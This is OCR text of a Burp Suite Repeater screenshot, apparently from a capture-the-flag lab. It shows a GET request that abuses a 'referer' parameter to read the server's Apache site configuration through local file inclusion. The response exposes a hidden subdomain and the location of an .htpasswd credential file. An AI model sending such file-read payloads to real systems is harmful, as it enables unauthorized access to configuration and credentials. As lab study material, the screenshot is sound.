 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < > Target: http://10.10.212.40 HTTP/1
Request
Pretty Raw Hex
1 GET /?referer=/etc/apache2/sites-enabled/000-default.conf HTTP/1.1
2 Host: 10.10.212.40
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.212.40/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render
147 ServerName vulnnet.thm
148 DocumentRoot /var/www/main
149 ErrorLog ${APACHE_LOG_DIR}/error.log
150 CustomLog ${APACHE_LOG_DIR}/access.log combined
151 <Directory /var/www/main>
152 Order allow,deny
153 allow from all
154 </Directory>
155 </VirtualHost>
156
157 <VirtualHost *:80>
158 ServerAdmin webmaster@localhost
159 ServerName broadcast.vulnnet.thm
160 DocumentRoot /var/www/html
161 ErrorLog ${APACHE_LOG_DIR}/error.log
162 CustomLog ${APACHE_LOG_DIR}/access.log combined
163 <Directory /var/www/html>
164 Order allow,deny
165 allow from all
166 AuthType Basic
167 AuthName "Restricted Content"
168 AuthUserFile /etc/apache2/.htpasswd
169 Require valid-user
170 </Directory>
171 </VirtualHost>
172 <script src="/js/index__7ed54732.js">
</script>
173 <script src="/js/index__d8338055.js">
</script>
174
175 </body>
176 </html>
177
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Done 6,706 bytes | 177 millis
Menu gedit /etc/hosts - Parrot... Mozilla Firefox Burp Suite Community ... hosts (/etc) - gedit (as su...